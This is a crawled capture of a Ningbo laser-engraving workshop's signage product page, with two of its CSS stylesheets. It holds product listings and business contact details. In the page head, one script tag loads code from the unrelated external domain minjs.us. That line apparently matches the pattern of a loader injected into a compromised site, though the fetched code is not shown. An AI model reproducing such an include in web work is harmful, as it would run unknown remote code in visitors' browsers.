

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.logo-laser.cn/cn/products.asp?MenuID=19
body_size: 5451
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>标牌激光刻字--宁波市鄞州首南恒宇激光雕刻厂</title>
<meta name="robots" content="all" />
<meta name="keywords" content="宁波激光打标|宁波激光雕刻|宁波激光刻字|宁波激光加工|宁波镭雕加工|木头刻字|竹子刻字|皮革刻字|铝刻字|铁刻字|不锈钢刻字|铜刻字|塑料刻字|pvc刻字|透光按键刻字|旋转刻度|鄞州|海曙|奉化|北仑|" />
<meta name="description" content="宁波专业的激光打标加工服务商，现有半导体、光纤、二氧化碳等8台激光设备，为客户提供制图、样品制作、批量加工、拉货送货一条龙服务。电话：13867861670。" />
<meta name="Identifier-URL" content="http://www.logo-laser.cn" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<link rel="Bookmark" href="/favicon.ico" type="image/x-icon" />
<link href="/plugin/css/ReSet.css" rel="stylesheet" type="text/css" />
<link href="/cn/css/webmain.css" rel="stylesheet" type="text/css" />
<link href="/cn/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
<link href="/cn/include/chat_img/site_chat.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var MenuImg_Path='/cn/';
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type="text/javascript" src="/cn/scripts/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/cn/scripts/jquery.KinSlideshow-1.2.1.js"></script>
<script type="text/javascript" src="/cn/scripts/ddsmoothmenu.js"></script>
<script type="text/javascript" src="/cn/include/webmain.js"></script>
<script type="text/javascript" src="/plugin/swf/swfobject.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "MainMenu",
	orientation: 'h',
	classname: 'ddsmoothmenu',
	contentsource: "markup"
})
</script>
<!--[if lte IE 6]>
<script type="text/javascript" src="/plugin/js/minmax.js"></script>
<![endif]-->
</head>
<body>
<div id="wrapper">
  <div class="top">
    <img src="/cn/images/logo.gif" alt="宁波市鄞州首南恒宇激光雕刻厂" />
    <div id="lang"></div>
  </div>
  <div id="MainMenu" class="ddsmoothmenu">
    <ul>
      <li><a href="/cn/index.asp" title="公司主页"><span>公司主页</span></a></li>
      <li><a href="/cn/single.asp"><span>关于我们</span></a><ul class="menulevel"><li><a href="/cn/single.asp?MenuID=16">联系我们</a></li><li><a href="/cn/single.asp?MenuID=15">从百度地图找到我们</a></li></ul></li><li><a href="/cn/products.asp" id="menu_selected"><span>产品展示</span></a><ul class="menulevel"><li><a href="/cn/products.asp?MenuID=17">五金类激光打标</a></li><li><a href="/cn/products.asp?MenuID=18">汽配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=19">标牌激光刻字</a></li><li><a href="/cn/products.asp?MenuID=20">塑料产品激光打标</a></li><li><a href="/cn/products.asp?MenuID=21">透光按键激光雕刻</a></li><li><a href="/cn/products.asp?MenuID=22">卫浴洁具激光打标</a></li><li><a href="/cn/products.asp?MenuID=23">餐厨用具激光打标</a></li><li><a href="/cn/products.asp?MenuID=24">音响配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=25">文具礼品激光打标</a></li><li><a href="/cn/products.asp?MenuID=26">医疗配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=27">旋转刻度加工</a></li><li><a href="/cn/products.asp?MenuID=31">木头竹子皮革</a></li><li><a href="/cn/products.asp?MenuID=32">陶瓷</a></li></ul></li><li><a href="/cn/news.asp"><span>新闻中心</span></a><ul class="menulevel"><li><a href="/cn/news.asp?MenuID=28">激光工艺</a></li><li><a href="/cn/news.asp?MenuID=29">网络文摘</a></li><li><a href="/cn/news.asp?MenuID=30">中国军情</a></li></ul></li><li><a href="/cn/jobs.asp"><span>招聘信息</span></a></li><li><a href="/cn/guestbook.asp"><span>留言反馈</span></a></li>
    </ul>
  </div>
  <div id="banner" class="page_banner">
    <a href="" target="_blank"><img src="/cn/images/ad3.jpg" alt="音响配件激光打标" width="950" height="152" /></a><a href="" target="_blank"><img src="/cn/images/ad2.jpg" alt="透光按键激光打标" width="950" height="152" /></a><a href="" target="_blank"><img src="/cn/images/ad1.jpg" alt="汽车配件激光打标" width="950" height="152" /></a>
  </div>
<script type="text/javascript">
$(function(){
	$("#banner").KinSlideshow();
})
</script>

  <div id="page_main" class="clearfix">
    <div class="page-right">
      <div class="site-nav"><span>当前位置 : </span><a href="/cn/index.asp">公司主页</a> &gt;&gt; <a href="/cn/products.asp" title="产品展示">产品展示</a> &gt;&gt; <a href="/cn/products.asp?MenuID=19" title="标牌激光刻字">标牌激光刻字</a></div>
      <div class="page-products">
      <ul class="clearfix">
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=484" title="不锈钢标牌激光刻字" target="_blank"><img src="/uploadfile/WebEditor/202108311155511015.jpg"  width="170"  alt="不锈钢标牌激光刻字" /></a>
			</td></tr></table></div>
			<div>不锈钢标牌激光刻字</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=475" title="喷漆铝牌激光刻字" target="_blank"><img src="/uploadfile/WebEditor/202108311104136174.jpg"  width="170"  alt="喷漆铝牌激光刻字" /></a>
			</td></tr></table></div>
			<div>喷漆铝牌激光刻字</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=407" title="宁波北仑区标牌铭牌激光加工" target="_blank"><img src="/uploadfile/ProductPic/20190707094272927292.jpg"  width="170"  alt="宁波北仑区标牌铭牌激光加工" /></a>
			</td></tr></table></div>
			<div>宁波北仑区标牌铭牌激光加工</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=401" title="宁波余姚市标牌铭牌镭射加工" target="_blank"><img src="/uploadfile/ProductPic/2019070623280844844.jpg"  width="170"  alt="宁波余姚市标牌铭牌镭射加工" /></a>
			</td></tr></table></div>
			<div>宁波余姚市标牌铭牌镭射加工</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=395" title="宁波北仑区标牌铭牌激光刻字" target="_blank"><img src="/uploadfile/ProductPic/2019070621530634634.jpg"  width="170"  alt="宁波北仑区标牌铭牌激光刻字" /></a>
			</td></tr></table></div>
			<div>宁波北仑区标牌铭牌激光刻字</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=389" title="宁波慈溪市标牌铭牌激光加工" target="_blank"><img src="/uploadfile/ProductPic/20190706171589478947.jpg"  width="170"  alt="宁波慈溪市标牌铭牌激光加工" /></a>
			</td></tr></table></div>
			<div>宁波慈溪市标牌铭牌激光加工</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=383" title="宁波北仑区标牌铭牌镭射加工" target="_blank"><img src="/uploadfile/ProductPic/20190706165968826882.jpg"  width="170"  alt="宁波北仑区标牌铭牌镭射加工" /></a>
			</td></tr></table></div>
			<div>宁波北仑区标牌铭牌镭射加工</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=377" title="宁波慈溪市标牌铭牌激光刻字" target="_blank"><img src="/uploadfile/ProductPic/20190705174645654565.jpg"  width="170"  alt="宁波慈溪市标牌铭牌激光刻字" /></a>
			</td></tr></table></div>
			<div>宁波慈溪市标牌铭牌激光刻字</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=371" title="宁波鄞州区标牌铭牌激光打标" target="_blank"><img src="/uploadfile/ProductPic/20190705135199319931.jpg"  width="170"  alt="宁波鄞州区标牌铭牌激光打标" /></a>
			</td></tr></table></div>
			<div>宁波鄞州区标牌铭牌激光打标</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=363" title="宁波海曙区标牌铭牌激光雕刻" target="_blank"><img src="/uploadfile/ProductPic/20190704083139443944.jpg"  width="170"  alt="宁波海曙区标牌铭牌激光雕刻" /></a>
			</td></tr></table></div>
			<div>宁波海曙区标牌铭牌激光雕刻</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=357" title="宁波鄞州区标牌铭牌激光加工" target="_blank"><img src="/uploadfile/ProductPic/20190702174062276227.jpg"  width="170"  alt="宁波鄞州区标牌铭牌激光加工" /></a>
			</td></tr></table></div>
			<div>宁波鄞州区标牌铭牌激光加工</div>						
		  </li>
	
        <li>
			<div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="180" height="240" align="center" valign="middle">
			<a href="/cn/products_detail.asp?ID=351" title="宁波奉化市标牌铭牌镭射加工" target="_blank"><img src="/uploadfile/ProductPic/201907021152002323.jpg"  width="170"  alt="宁波奉化市标牌铭牌镭射加工" /></a>
			</td></tr></table></div>
			<div>宁波奉化市标牌铭牌镭射加工</div>						
		  </li>
	
      </ul>
      <div class="page_list"><div class="list_info">187/16 <span class="disabled">&nbsp;&lt;&lt;&nbsp;</span><span class="disabled">&nbsp;&lt;&nbsp;</span><span class="current">1</span><a href="?MenuID=19&amp;page=2">2</a><a href="?MenuID=19&amp;page=3">3</a><a href="?MenuID=19&amp;page=4">4</a><a href="?MenuID=19&amp;page=5">5</a><a href="?MenuID=19&amp;page=6">6</a><a href="?MenuID=19&amp;page=2">&nbsp;&gt;&nbsp;</a><a href="?MenuID=19&amp;page=16">&nbsp;&gt;&gt;&nbsp;</a></div></div>
      </div>
    </div>
    <div class="page-left">      <div class="left-products">
        <h2><span>产品展示</span></h2>
        <div id="LeftMenu" class="ddsmoothmenu-v">
          <ul>
		    <li><a href="/cn/products.asp?MenuID=17"><span>五金类激光打标</span></a></li><li><a href="/cn/products.asp?MenuID=18"><span>汽配件激光打标</span></a></li><li><a href="/cn/products.asp?MenuID=19" id="menu_selected"><span>标牌激光刻字</span></a></li><li><a href="/cn/products.asp?MenuID=20"><span>塑料产品激光打标</span></a></li><li><a href="/cn/products.asp?MenuID=21"><span>透光按键激光雕刻</span></a></li><li><a href="/cn/products.asp?MenuID=22"><span>卫浴洁具激光打标</span></a></li><li><a href="/cn/products.asp?MenuID=23"><span>餐厨用具激光打标</span></a></li><li><a href="/cn/products.asp?MenuID=24"><span>音响配件激光打标</span></a></li><li><a href="/cn/products.asp?MenuID=25"><span>文具礼品激光打标</span></a></li><li><a href="/cn/products.asp?MenuID=26"><span>医疗配件激光打标</span></a></li><li><a href="/cn/products.asp?MenuID=27"><span>旋转刻度加工</span></a></li><li><a href="/cn/products.asp?MenuID=31"><span>木头竹子皮革</span></a></li><li><a href="/cn/products.asp?MenuID=32"><span>陶瓷</span></a></li>
          </ul>
        </div>
        <script type="text/javascript">
		ddsmoothmenu.init({
			mainmenuid: "LeftMenu",
			orientation: 'v',
			classname: 'ddsmoothmenu-v',
			contentsource: "markup"
			})
        </script>
      </div>
      <div class="left-search">
        <h2><span>站内搜索</span></h2>
        <form method="post" id="sitesearch" name="sitesearch" action="">
          <p>
            <select name="searchid" id="searchid"><option value="2" selected="selected">产品展示</option><option value="3">新闻中心</option><option value="4">招聘信息</option></select>
          </p>
          <p>
            <font face="???>
            <input name="SearchKeyWord" type="text" id="SearchKeyWord" /></font>
			<font face="???>
            <input name="SearchSubmit" type="hidden" value="1" />
          	</font>
          </p>
          <p>
            <font face="???>
            <input name="searchbutton" type="submit" id="searchbutton" value="" /></font>
          </p>
        </form>
      </div>
      <div class="left-contact">
        <h2><span>联系我们</span></h2>
        <p><span>地址: </span>浙江省.宁波市鄞州区宁姜公路（九曲小区二期旁)</p>
        <p><span>邮编: </span>315040</p>
        <p><span>联系人: </span>盛立峰</p>
        <p><span>电话: </span>0574-87139378</p>
        <p><span>传真: </span>0574-87139378</p>
        <p><span>手机: </span>13867861670</p>
        <p><span>邮箱: </span>85400329@qq.com</p>
      </div>
      <img src="/cn/images/tel.gif" width="240" height="59" alt="联系我们" />
    </div>

  </div>
  <div id="copyright">
    
    <p>Copyright ?2004-2026 <a href="http://www.logo-laser.cn" title="宁波市鄞州首南恒宇激光雕刻厂">宁波市鄞州首南恒宇激光雕刻厂</a> All Rights Reserved.</p>
    <p><span>地址: </span>浙江省.宁波市鄞州区宁姜公路（九曲小区二期旁)&nbsp;&nbsp;<span>邮编: </span>315040&nbsp;&nbsp;<span>联系人: </span>盛立峰</p>
    <p><span>电话: </span>0574-87139378&nbsp;&nbsp;<span>传真: </span>0574-87139378&nbsp;&nbsp;<span>手机: </span>13867861670</p>
    <p></p>
    <script language="javascript" type="text/javascript" src="http://js.users.51.la/17409989.js"></script>
<noscript><a href="http://www.51.la/?17409989" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17409989.asp" style="border:none" /></a></noscript>
    <div id="OnlineChat" style="right:3px;top:130px;position:absolute;z-index:50">
  <div id="ChatList" style="float:right;overflow:hidden;display:none;">
      <div style="width:158px">
        <div class="Chat_top"></div>
        <div class="Chat_title">我们营业的时间<br />8:00-18:00</div>
        <div class="Chat_bg">
          <ul>
                QQ在线：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=85400329&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:85400329:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a>
                &nbsp;    
                <p>淘宝旺旺：<a target="_blank" href="http://amos1.taobao.com/msg.ww?v=2&uid=%E9%AA%8F%E8%A1%8C%E5%8D%83%E9%87%8C&s=1" ><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=%E9%AA%8F%E8%A1%8C%E5%8D%83%E9%87%8C&s=1" alt="点击联系客服" /></a>  
                </p>
          </ul>
        </div>
        <div class="Chat_bottom"></div>
    </div>
  </div>
  <div style="float:right;width:24px;margin:9px 0 0 0"><img id="ChatMenu" src="/cn/include/chat_img/Chat_Open.gif" onmouseover="javascript:ChangeMenu()" height="100" width="24" alt="在线客服" /></div>
</div>
<script type="text/javascript" src="/cn/include/chat_img/site_chat.js"></script>
  </div>
</div>
</body>
</html>




































--- FILE ---
content_type: text/css
request_url: http://www.logo-laser.cn/cn/css/webmain.css
body_size: 2858
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{color:#333;font:12px/1.5 Tahoma,Helvetica,Arial,"\5b8b\4f53"}
a:link,a:visited,a:active{color:#000;text-decoration:none}
a:hover{color:#008aff;text-decoration:none}
/* webcss start*/
body{background:#f6f6f6 url(../images/body_bg.gif) top repeat-x}
#wrapper{margin:0px auto;width:980px}
.top{height:90px;position:relative}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#MainMenu{background:url(../images/MainMenu_bg.gif);height:30px;padding:3px 15px 5px 15px}
.index_banner{background:url(../images/banner_index_bg.gif);height:210px;padding:11px 15px;overflow:hidden}
.page_banner{background:url(../images/banner_page_bg.gif);height:152px;padding:11px 15px;overflow:hidden}
#index_main{background:url(../images/v_line.gif) 720px top no-repeat}
#index_main h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
#index_main h2 span{float:left;display:none}
#index_main h2 a{float:right;margin:15px 10px 0px 0px}
.index-left{float:left;padding:0px 5px 0px 9px;width:706px;overflow:hidden}
.index-newproducts{padding-bottom:15px}
.index-newproducts h2{background-position:5px 0px}
.productsroll{position:relative;width:706px}
/* productsroll Start */
#LeftArr1,#RightArr1{width:25px;height:130px;cursor:pointer;position:absolute;top:0px;z-index:1;background-image:url(../images/product_arrow.gif);background-repeat:no-repeat}
.ScorllLeft1{background-position:0px 0px;float:left;left:8px}
.ScorllLeft1_Hover{background-position:-25px 0px;left:8px}
.ScorllRight1{background-position:-75px 0px;float:right;right:0px}
.ScorllRight1_Hover{background-position:-50px 0px;right:0px}
#ScrollBox{margin-left:16px;width:648px;overflow:hidden}
#ScrollBox li{float:left;display:inline;width:132px;text-align:center}
#ScrollBox li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:4px 4px 2px 4px;margin:0px 5px}
#ScrollBox li a:link,#ScrollBox li a:visited,#ScrollBox li a:active{color:#000}
#ScrollBox li a:hover{background:#cbe7ff;border:#008aff 1px solid;color:#008aff}
#ScrollBox li a span{display:block;padding-top:2px}
/* productsroll End */
.index-news{background:url(../images/v_line2.gif) 350px top no-repeat;float:left;padding:0px 5px;width:346px}
.index-news h2{background-position:0px -34px}
.index-news ul{padding:0px 0px 10px 5px}
.index-news ul li{padding:4px 0px}
.index-news ul li img{float:left;margin-right:10px}
.index-news ul li h3{font-size:100%;font-weight:bold;line-height:25px}
.index-news ul li p{color:#666}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-about{float:left;width:350px}
.index-about h2{background-position:0px -68px}
.index-about p{line-height:23px;padding:4px 0px 0px 5px}
.index-about p img{float:left;margin-right:8px}
.index-products{clear:both}
.index-products h2{background-position:0px -102px}
/* index-products Start */
.index-products ul{padding:0px 1px 5px 1px}
.index-products ul li{float:left;width:166px;text-align:center;display:inline;padding:5px}
.index-products ul li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:4px 4px 2px 4px;width:156px;height:156px}
.index-products ul li a:hover{background:#cbe7ff;border:#008aff 1px solid;color:#008aff}
.index-products ul li a span{display:block;padding-top:2px}
/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}
.index-contact{padding-bottom:10px}
.index-contact h2{background-position:0px -204px}
.index-contact p{line-height:25px;padding:0px 5px 0px 10px}
.index-contact p span{font-weight:bold}
/*********** page ***********/
#page_main{background:url(../images/v_line.gif) 260px top no-repeat}
/* page-left */
.page-left{float:left;padding:0px 5px 0px 15px;width:240px}
.page-left h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
.page-left h2 span{float:left;display:none}
.left-about h2{background-position:0px -68px}
.left-products h2{background-position:0px -102px}
.left-search h2{background-position:0px -136px}
.left-search p{padding:5px 0px 5px 10px}
.left-contact{padding-bottom:10px}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:25px;padding:0px 5px 0px 10px}
.left-contact p span{font-weight:bold}
/* page-right */
.page-right{float:right;padding:0px 15px 0px 10px;width:695px;overflow:hidden}
.site-nav{background:url(../images/site_nav.gif) no-repeat left center;border-bottom:1px solid #e5e5e5;height:30px;line-height:30px;text-align:right}
.site-nav span{color:#025dbf;font-weight:bold}
.page-single,.page-products,.page-productsdetail,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{margin-bottom:10px}
.page-single,.page-products,.page-productsdetail,.page-newsdetail,.page-jobsdetail{padding-top:5px}
.page-news,.page-jobs,.page-guestbook{padding-top:10px}
.page-products ul li{float:left;display:inline;width:220px;text-align:center;padding:10px 5px 0px 5px}
.page-products ul li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:5px 5px 0px 5px}
.page-products ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
.page-products ul li a span{display:block;height:24px;line-height:24px}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news table{width:98%}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
/*主页友情连接*/
.index-Friendlink{width:956px;padding:0px 15px 5px 9px;border-top:1px #ececec solid}
.index-Friendlink h2{background:url(../images/site_title.gif) 0px -238px no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
.index-Friendlink h2 span{float:left;display:none}
.index-Friendlink h2 a{float:right;margin:15px 10px 0px 0px}
.index-Friendlink ul{width:952px;margin:0 auto}
.index-Friendlink ul li{float:left;display:inline;padding:5px}
.index-Friendlink ul li a{display:block;width:120px;height:60px;line-height:60px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#FFF;font-size:14px;border:#e5e5e5 1px solid;padding:2px}
.index-Friendlink ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
/*友情连接列表�?/
.page-Friendlink{padding:10px 0px}
.page-Friendlink ul{width:680px;margin:0 auto}
.page-Friendlink ul li{float:left;display:inline;padding:5px}
.page-Friendlink ul li a{display:block;width:120px;height:60px;line-height:60px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#FFF;font-size:14px;border:#e5e5e5 1px solid;padding:2px}
.page-Friendlink ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
#copyright{background:url(../images/copyright_bg.gif) repeat-x top;padding:15px 0px;text-align:center}
/*翻页*/
.page_list{text-align:right;padding-top:10px}
.page_list a{border:#ddd 1px solid;color:#15428b;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#D3E1F6}
.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#15428b}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/*访客留言*/
.page-guestbook{width:600px;margin:0px auto}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:5px}
.page-guestbook dl dt{width:80px;text-align:right}
.page-guestbook dl dd{width:500px}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;background:#FFF url(../images/inputbg.gif) repeat-x top;height:19px;line-height:19px;width:180px}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:480px;height:120px;border:#CCC 1px solid;background:#FFF url(../images/inputbg.gif) repeat-x top}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;padding:10px 0px 20px 0px}
.page-guestbook p input{height:26px;width:100px;color:#FFF;background:#025dbf;cursor:pointer;border:none}
/*搜索*/
#searchid{line-height:20px;padding:2px}
#SearchKeyWord{border:#E6E6E6 1px solid;background:#FFF url(../images/searchinp.gif) repeat-x top;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
/*视频详情�?/
.AlignCenter{text-align:center;width:480px;margin:0 auto}

--- FILE ---
content_type: text/css
request_url: http://www.logo-laser.cn/cn/css/ddsmoothmenu.css
body_size: 1475
content:
@charset "utf-8";
/*********************************************** 横向主导航条 ***********************************************/
.ddsmoothmenu{}
.ddsmoothmenu ul{margin:0;padding:0}
/*主菜单设置*/
.ddsmoothmenu ul li{position:relative;display:inline;float:left;margin:0px 4px}
.ddsmoothmenu ul li a{display:block;height:30px;line-height:30px}
.ddsmoothmenu ul li a span{display:block;padding:0px 15px}
/*主菜单连接效果设置*/
.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{color:#000}
.ddsmoothmenu ul li a:hover{background:url(../images/mainmenu.gif) no-repeat center -30px}
.ddsmoothmenu ul li a:hover span{color:#FFF}
.ddsmoothmenu ul li a:active{background:url(../images/mainmenu.gif) no-repeat center top}
.ddsmoothmenu ul li a:active span{color:#FFF}
/*主菜单有子集菜单选中效果*/
.ddsmoothmenu ul li a.selected{background:url(../images/mainmenu.gif) no-repeat center -30px}
.ddsmoothmenu ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{background:url(../images/mainmenu.gif) no-repeat center top}
.ddsmoothmenu ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu ul.menulevel{position:absolute;left:0;display:none;visibility:hidden}
.ddsmoothmenu ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item;float:none}
.ddsmoothmenu ul.menulevel li a{min-width:180px;_width:180px;white-space:nowrap;padding:0px 20px 0px 5px;margin:0px;background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu ul.menulevel li ul{top:0}
.ddsmoothmenu ul.menulevel li a:link,.ddsmoothmenu ul.menulevel li a:visited{color:#000}
.ddsmoothmenu ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
.ddsmoothmenu ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
/*.ddsmoothmenu ul.menulevel li a:link span,.ddsmoothmenu ul.menulevel li a:visited span,.ddsmoothmenu ul.menulevel li a:hover span,.ddsmoothmenu ul.menulevel li a:active span{color:#000;background:none;padding:0px}*/
* html .ddsmoothmenu{height:1%}/* Holly Hack for IE \*//*Holly Hack for IE7 and below*/
* html .ddsmoothmenu ul li a{display:inline-block}/*IE6 hack to get sub menu links to behave correctly*/
/*下拉箭头*/
.ddsmoothmenu .downarrowclass{position:absolute;top:12px;right:5px}
.ddsmoothmenu .rightarrowclass{position:absolute;top:8px;right:5px}
/*阴影*/
.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:#000;z-index:60}
.toplevelshadow{opacity:0.4;filter:alpha(opacity=40)}

/*********************************************** 纵向主导航条 ***********************************************/
.ddsmoothmenu-v{padding:0px 5px 0px 5px}
.ddsmoothmenu-v ul{}
/*主菜单设置*/
.ddsmoothmenu-v ul li{position:relative}
.ddsmoothmenu-v ul li a{display:block;height:31px;line-height:31px;vertical-align:middle}
.ddsmoothmenu-v ul li a span{display:block;padding:0px 20px}
/*主菜单连接效果设置*/
.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{background:url(../images/leftmenu.gif) no-repeat center -31px;color:#000}
.ddsmoothmenu-v ul li a:hover{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a:hover span{color:#FFF}
.ddsmoothmenu-v ul li a:active{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a:active span{color:#FFF}
/*主菜单有子集菜单选中效果*/
.ddsmoothmenu-v ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu-v ul li a#menu_selected{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu-v ul.menulevel{position:absolute;top:0;visibility:hidden;border-top:1px solid #CCC}
.ddsmoothmenu-v ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item}
.ddsmoothmenu-v ul.menulevel li a{min-width:180px;_width:180px;white-space:nowrap;padding:0px 20px 0px 5px;margin:0px;background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab}
/*.ddsmoothmenu-v ul.menulevel li a:link span,.ddsmoothmenu-v ul.menulevel li a:visited span,.ddsmoothmenu-v ul.menulevel li a:hover span,.ddsmoothmenu-v ul.menulevel li a:active span{color:#000;background:none;padding:0px}
/*左侧箭头*/
.ddsmoothmenu-v .rightarrowclass{position:absolute;top:10px;right:5px}
.ddsmoothmenu-v ul.menulevel .rightarrowclass{position:absolute;top:8px;right:5px}
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li {float:left;height:1%}
* html .ddsmoothmenu-v ul li a {height:1%}